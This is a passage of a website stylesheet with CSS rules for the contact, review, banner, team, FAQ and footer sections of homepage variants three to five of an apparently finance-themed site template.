  max-width: 635px;
  margin-left: auto;
  background-color: #fafafa;
  border-radius: 4px;
  position: relative;
}

.three-contact-area .contact-content .two-section-title {
  margin-left: 0;
}

.three-contact-area .contact-content .two-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.three-contact-area .contact-content .contact-btn {
  border-radius: 30px;
  background-color: transparent;
  overflow: hidden;
  padding: 11px 14px 12px 11px;
  margin-left: 0;
}

.three-contact-area .contact-content .contact-btn:before {
  border-radius: 30px;
}

.three-contact-area .contact-content .contact-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.three-contact-area .contact-content form .row.m-0 {
  margin-top: calc(var(--bs-gutter-y) * -1) !important;
  margin-right: calc(var(--bs-gutter-x)/ -2) !important;
  margin-left: calc(var(--bs-gutter-x)/ -2) !important;
}

.three-contact-area div.wpcf7-response-output {
  color: #000;
}

/*-- End Contact --*/
/*-- Review --*/
.three-review-area .three-review-slider .review-item {
  text-align: center;
  margin-top: -13px;
}

.three-review-area .three-review-slider .review-item i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 85px;
  margin-bottom: 15px;
}

.three-review-area .three-review-slider .review-item h2 {
  font-weight: 500;
  font-size: 25px;
  color: #1a1b1e;
  font-style: italic;
  margin-bottom: 35px;
  font-family: "Poppins", sans-serif;
  max-width: 1025px;
  margin-left: auto;
  margin-right: auto;
  line-height: 39px;
}

.three-review-area .three-review-slider .review-item .review-bottom {
  position: relative;
  display: inline-block;
  text-align: left;
}

.three-review-area .three-review-slider .review-item .review-bottom img {
  position: absolute;
  top: -6px;
  left: -75px;
  max-width: 55px;
}

.three-review-area .three-review-slider .review-item .review-bottom h3 {
  font-weight: 600;
  color: #1a1b1e;
  font-size: 16px;
  margin-bottom: 5px;
}

.three-review-area .three-review-slider .review-item .review-bottom span {
  display: block;
  font-size: 15px;
  color: #848484;
}

.three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 35px;
  margin-bottom: -10px;
}

.three-review-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  background: transparent;
  border: 1px solid var(--mainColor);
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span {
  width: 15px;
  height: 15px;
  position: relative;
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span::before {
  position: absolute;
  content: '';
  width: 7px;
  height: 6px;
  top: 4px;
  right: 3px;
  border-radius: 50%;
  background-color: var(--mainColor);
}

/*-- End Review --*/
/*-- Join --*/
.three-join-area .row {
  background-image: url("../img/home-three/join-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding: 50px 60px 55px 115px;
}

.three-join-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #fff;
  opacity: .80;
  border-radius: 4px;
}

.three-join-area .join-item {
  position: relative;
}

.three-join-area .join-item:before {
  position: absolute;
  content: '';
  width: 2px;
  height: 100px;
  top: 10px;
  right: 60px;
  background-color: #e1e1e1;
}

.three-join-area .join-item h3 {
  font-weight: 600;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 15px;
}

.three-join-area .join-item .cmn-banner-btn {
  font-size: 18px;
  padding: 15px 25px 17px;
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.three-join-area .join-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-join-area .join-item .cmn-banner-btn i {
  top: 4px;
}

.three-join-area .join-two:before {
  display: none;
}

/*-- End Join --*/
/*-- Subscribe --*/
.three-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

/*-- End Subscribe --*/
/*----- End Home Three CSS -----*/
/*----- Home Four CSS -----*/
/*-- Header Top --*/
.four-header-top .header-partner p a {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-header-top .header-call ul li span {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-four .navbar-nav .nav-item .dropdown-toggle:before, .navbar-light-four .navbar-nav .nav-item .dropdown-toggle:after {
  background-color: var(--whiteColor);
}

.navbar-light-four {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: relative;
  z-index: 1;
}

.navbar-light-four.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  z-index: 1020;
}

.navbar-light-four:before {
  position: absolute;
  background-image: url(../img/home-four/navbar-shape.png);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  content: '';
  z-index: -1;
  opacity: .20;
}

.navbar-light-four .navbar-nav .nav-link {
  color: var(--whiteColor);
  position: relative;
}

.navbar-light-four .navbar-nav .active > .nav-link, .navbar-light-four .navbar-nav .nav-link.active, .navbar-light-four .navbar-nav .nav-link.show, .navbar-light-four .navbar-nav .show > .nav-link {
  color: var(--whiteColor);
}

.navbar-light-four .navbar-nav .active > .nav-link:before, .navbar-light-four .navbar-nav .nav-link.active:before, .navbar-light-four .navbar-nav .nav-link.show:before, .navbar-light-four .navbar-nav .show > .nav-link:before {
  opacity: 1;
}

.navbar-light-four .navbar-nav .nav-link:focus, .navbar-light-four .navbar-nav .nav-link:hover {
  color: var(--whiteColor);
}

.navbar-light-four .navbar-nav .nav-link:focus:before, .navbar-light-four .navbar-nav .nav-link:hover:before {
  opacity: 1;
}

.navbar-light-four .side-nav .side-nav-left {
  color: var(--whiteColor);
}

.navbar-light-four .side-nav .side-nav-left:hover {
  color: var(--blackColor);
}

.navbar-light-four .side-nav .side-nav-right {
  color: var(--mainColor);
  background-color: var(--whiteColor);
  border-radius: 50px;
}

.navbar-light-four .side-nav .side-nav-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.navbar-light-four .side-nav .side-nav-right:before {
  display: none;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-section-title .sub-title:before {
  display: none;
}

.three-section-title h2 {
  font-size: 40px;
}

.four-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-banner-area .banner-content {
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-content span {
  color: var(--whiteColor);
}

.four-banner-area .banner-content h1 {
  color: var(--whiteColor);
}

.four-banner-area .banner-content p {
  color: var(--whiteColor);
}

.four-banner-area .banner-content ul li span {
  color: var(--whiteColor);
}

.four-banner-area .banner-form {
  background-color: #fafafa;
  padding: 40px;
  border-radius: 4px;
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-form .three-section-title {
  text-align: left;
  margin-bottom: 25px;
}

.four-banner-area .banner-form .three-section-title h2 {
  font-size: 35px;
}

.four-banner-area .banner-form ul {
  border-bottom: 0;
  margin-bottom: 25px;
}

.four-banner-area .banner-form ul li a {
  display: block;
  color: var(--mainColor);
  font-size: 16px;
  background-color: #e1f4e3;
  border-radius: 4px;
  padding: 10px 15px;
}

.four-banner-area .banner-form ul li .nav-default.active {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
}

.four-banner-area .banner-form ul li .nav-default.active:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  z-index: -1;
}

.four-banner-area .banner-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.four-banner-area .banner-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #f1f1f1;
  font-weight: 500;
  font-size: 15px;
  padding-left: 20px;
  width: 100%;
  color: #7f7f7f;
  background-color: #fefefe;
}

.four-banner-area .banner-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group .dropdown {
  position: relative;
}

.four-banner-area .banner-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #7f7f7f;
  background-color: #fefefe;
  font-weight: 500;
  font-size: 15px;
  border: 1px solid #f1f1f1;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.four-banner-area .banner-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 25px;
}

.four-banner-area .banner-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.four-banner-area .banner-form form .cmn-banner-btn {
  border: 0;
  font-size: 18px;
  border-radius: 50px;
  padding: 14px 26px 14px 30px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-banner-area .banner-form form .cmn-banner-btn i {
  top: 3px;
}

.four-banner-area .banner-form form .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Banner --*/
/*-- Time --*/
.four-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 55px 50px;
}

.four-banner-wrap .container-fluid .banner-time-right {
  padding: 50px 35px 50px 55px;
}

/*-- End Time --*/
/*-- About --*/
.four-about-area {
  padding-top: 100px;
}

.four-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.four-about-area .about-content {
  margin-bottom: 30px;
  max-width: 665px;
  margin-left: auto;
  padding-right: 30px;
}

.four-about-area .about-content .about-mission .nav-pills li a {
  color: var(--mainColor);
  background-color: #e7faf4;
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 25px;
}

.four-about-area .about-content .about-mission .tab-content ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  margin-bottom: 20px;
}

.four-about-area .about-content .about-mission .tab-content ul li {
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  margin-bottom: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 40px;
  margin-bottom: 10px;
  top: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support p {
  margin-bottom: 0;
  font-size: 15px;
}

.four-about-area .about-img .about-inner {
  background-color: var(--whiteColor);
  right: unset;
  left: -45px;
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.four-about-area .about-img .about-inner h3 {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-about-area .about-img .about-inner p {
  color: #959595;
}

.four-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -35px;
  top: unset;
  bottom: -30px;
  z-index: -1;
}

/*-- End About --*/
/*-- Expect --*/
.four-expect-area {
  background-color: var(--blackColor);
}

.four-expect-area .three-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  color: var(--whiteColor);
}

.four-expect-area .expect-item {
  background-color: var(--whiteColor);
  position: relative;
  border-radius: 4px;
  padding: 45px 90px 45px 115px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.four-expect-area .expect-item:hover, .four-expect-area .expect-item.active {
  background-color: #233644;
}

.four-expect-area .expect-item:hover h3, .four-expect-area .expect-item.active h3 {
  color: var(--whiteColor);
}

.four-expect-area .expect-item:hover p, .four-expect-area .expect-item.active p {
  color: #bedaef;
}

.four-expect-area .expect-item:hover a, .four-expect-area .expect-item.active a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item:hover a i, .four-expect-area .expect-item.active a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item .expect-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 30px;
  position: absolute;
  top: 45px;
  left: 35px;
}

.four-expect-area .expect-item h3 {
  font-weight: 700;
  font-size: 20px;
  color: #262424;
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item p {
  margin-bottom: 10px;
  font-size: 15px;
  color: #6d807c;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item a {
  display: inline-block;
  font-size: 16px;
  color: #6d807c;
}

.four-expect-area .expect-item a i {
  display: inline-block;
  position: relative;
  top: 4px;
  font-size: 18px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Expect --*/
/*-- Quote --*/
.four-quote-area {
  padding-top: 100px;
  padding-bottom: 100px;
}

.four-quote-area .row {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-quote-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(45%, #10c317), color-stop(75%, rgba(16, 195, 23, 0)));
  background: linear-gradient(90deg, #10c317 45%, rgba(16, 195, 23, 0) 75%);
}

.four-quote-area .quote-content {
  padding: 28px 35px 35px;
  max-width: 515px;
  position: relative;
  z-index: 1;
}

.four-quote-area .quote-content h3 {
  color: var(--whiteColor);
}

.four-quote-area .quote-content p {
  color: var(--whiteColor);
}

.four-quote-area .quote-content a {
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.four-quote-area .quote-content a:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.four-quote-area .quote-content a:before {
  display: none;
}

/*-- End Quote --*/
/*-- Record --*/
.four-record-area {
  position: relative;
}

.four-record-area .record-shape img {
  position: absolute;
}

.four-record-area .record-shape img:nth-child(1) {
  bottom: 0;
  right: 0;
}

.four-record-area .record-shape img:nth-child(2) {
  bottom: 100px;
  right: 0;
}

.four-record-area .three-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.four-record-area .record-img {
  margin-bottom: 30px;
}

.four-record-area .record-content {
  margin-bottom: 30px;
  max-width: 535px;
  margin-left: 40px;
}

.four-record-area .record-content .record-item {
  position: relative;
  margin-bottom: 50px;
}

.four-record-area .record-content .record-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 65px;
}

.four-record-area .record-content .record-item span {
  display: block;
  font-size: 18px;
  color: var(--blackColor);
  padding-left: 110px;
}

.four-record-area .record-content .cmn-banner-btn {
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-record-area .record-content .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Record --*/
/*-- Step --*/
.four-step-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-step-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-step-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.four-step-area .three-section-title {
  position: relative;
}

.four-step-area .three-section-title h2 {
  color: var(--whiteColor);
}

.four-step-area .three-section-title p {
  color: #f1eeee;
}

.four-step-area .step-item {
  background-color: var(--whiteColor);
  position: relative;
  padding: 55px 15px 25px 25px;
  border-radius: 4px;
  margin-top: 40px;
}

.four-step-area .step-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  left: -57px;
  top: 50%;
  border: 25px solid transparent;
  border-right: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
}

.four-step-area .step-item .step-span {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 6px 20px 0px #dddddd96;
          box-shadow: 0px 6px 20px 0px #dddddd96;
  text-align: center;
  margin-top: -90px;
  background-color: var(--whiteColor);
  margin-bottom: 20px;
}

.four-step-area .step-item .step-span span {
  display: inline-block;
  line-height: 70px;
  width: 70px;
  height: 70px;
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
}

.four-step-area .step-item h3 {
  color: #1a1b1e;
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 8px;
}

.four-step-area .step-item p {
  color: #848484;
  margin-bottom: 0;
}

.four-step-area .step-one {
  margin-top: 80px;
}

/*-- End Step --*/
/*-- Team --*/
.four-team-area .team-item {
  margin-bottom: 30px;
  text-align: center;
  background-color: #f4f4f4;
  padding: 25px 25px 25px;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  -webkit-transform: translate(-10px, 0);
          transform: translate(-10px, 0);
}

.four-team-area .team-item img {
  margin-bottom: 22px;
  border-radius: 50%;
  width: 196px;
  height: 196px;
}

.four-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 5px;
  position: relative;
}

.four-team-area .team-item h3:before {
  position: absolute;
  content: '';
  width: 3px;
  height: 40px;
  left: -25px;
  top: 8px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.four-team-area .team-item p {
  margin-bottom: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 15px;
}

.four-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.four-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
}

.four-team-area .team-item ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.four-team-area .team-item ul li:nth-child(3) a {
  background-color: #e52f29;
}

.four-team-area .team-item ul li:nth-child(4) a {
  background-color: #b92722;
}

.four-team-area .team-item ul li:nth-child(5) a {
  background-color: #11c535;
}

.four-team-area .team-item ul li a {
  color: var(--whiteColor);
  background-color: #0331b8;
  display: block;
  border-radius: 50%;
  font-size: 17px;
}

.four-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.four-team-area .team-item ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.team-join {
  text-align: center;
}

.team-join p {
  margin-bottom: 0;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
}

.team-join p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
  border-bottom: 1px solid var(--blackColor);
}

.team-join p a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Team --*/
/*-- Loan --*/
.four-loan-area {
  padding-bottom: 200px;
}

.four-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- Join --*/
.four-join-area {
  text-align: center;
  margin-top: -130px;
  padding-bottom: 100px;
}

.four-join-area .join-item h3 {
  margin-bottom: 30px;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.four-join-area .join-item a {
  margin-left: 8px;
  margin-right: 8px;
}

/*-- End Join --*/
/*-- FAQ --*/
.four-faq-area {
  background-image: unset;
}

.four-faq-area .faq-img-two {
  margin-bottom: 30px;
}

.four-faq-area .faq-content {
  margin-bottom: 30px;
  max-width: 640px;
  margin-left: auto;
}

.four-faq-area .faq-content .accordion li {
  background-color: #d7f2d9;
  border: 0;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd61;
          box-shadow: 0px 0px 20px 0px #dddddd61;
}

.four-faq-area .faq-content .accordion li a {
  padding: 20px 20px 20px;
  font-size: 19px;
  color: var(--mainColor);
}

.four-faq-area .faq-content .accordion li a:after {
  right: 10px;
}

.four-faq-area .faq-content .accordion li a.active {
  color: var(--blackColor);
}

.four-faq-area .faq-content .accordion li p {
  padding: 0px 70px 25px 20px;
}

/*-- End FAQ --*/
/*-- Review --*/
.four-review-area .three-review-slider .review-item i {
  margin-bottom: 0;
  position: absolute;
  left: 0;
  right: 0;
  font-size: 135px;
  top: -22px;
  opacity: .20;
}

.four-review-area .three-review-slider .review-item h2 {
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  max-width: 935px;
  margin-top: 5px;
  line-height: 35px;
}

/*-- End Review --*/
/*-- Blog --*/
.four-blog-area {
  background-color: #dbf6df;
}

.four-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.four-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
}

/*-- End Subscribe --*/
/*-- Map --*/
.four-map-area #map {
  display: block;
  border: 0;
  width: 100%;
  height: 400px;
}

/*-- End Map --*/
/*-- Footer --*/
.four-footer-area .footer-item .footer-address .form-group {
  margin-bottom: 15px;
}

.four-footer-area .footer-item .footer-address .form-group .form-control {
  border-radius: 4px;
  height: 40px;
  background-color: #142028;
  border: 1px solid #273946;
  font-size: 14px;
  padding-left: 20px;
  color: var(--whiteColor);
}

.four-footer-area .footer-item .footer-address .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #273946;
}

.four-footer-area .footer-item .footer-address .form-group ::-webkit-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group :-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group textarea {
  height: auto !important;
}

.four-footer-area .footer-item .footer-address .footer-form-btn {
  background-color: var(--whiteColor);
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  border-radius: 50px;
  padding: 14px 28px;
  border: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-footer-area .footer-item .footer-address .footer-form-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Four CSS -----*/
/*----- Home Five CSS -----*/
/*-- Banner --*/
.five-banner-area {
  position: relative;
  padding-top: 120px;
  padding-bottom: 120px;
}

.five-banner-area .banner-shape img {
  position: absolute;
  z-index: -1;
}

.five-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
}

.five-banner-area .banner-shape img:nth-child(2) {
  top: 225px;
  right: 55px;
  max-width: 745px;
  -webkit-animation: five-banner 5s infinite linear;
          animation: five-banner 5s infinite linear;
}

.five-banner-area .container-fluid {
  padding-left: 55px;
  padding-right: 55px;
}

.five-banner-area .banner-content {
  max-width: 750px;
}

.five-banner-area .banner-content .sub-title {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 15px;
}

.five-banner-area .banner-content .sub-title img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.five-banner-area .banner-content h1 {
  font-weight: 600;
  font-size: 100px;
  color: var(--blackColor);
  margin-bottom: 10px;
}

.five-banner-area .banner-content h1 span {
  font-weight: 300;
  font-size: 100px;
  display: inline-block;
  margin-bottom: 0;
}

.five-banner-area .banner-content p {
  font-weight: 500;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 40px;
}

.five-banner-area .banner-content .banner-form .home-five-navpills {
  border-radius: 4px 4px 0 0;
  display: inline-block;
  -webkit-box-shadow: 0px -7px 20px 0px #dddddd96;
          box-shadow: 0px -7px 20px 0px #dddddd96;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li {
  display: inline-block;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
  display: block;
  font-size: 16px;
  background-color: var(--whiteColor);
  padding: 14px 16px;
  color: var(--mainColor);
  position: relative;
  z-index: 1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active {
  color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active:before {
  opacity: 1;
}

.five-banner-area .banner-content .banner-form .tab-content form {
  padding: 30px 30px 30px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group {
  margin-bottom: 15px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control {
  height: 45px;
  background-color: #f7f7f7;
  border: 1px solid #eeeeee;
  border-radius: 0;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control:focus {
  border: 1px solid #eeeeee;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list {
  display: block;
  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list li {
  display: block;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-webkit-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group :-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn {
  width: 100%;
  height: 45px;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
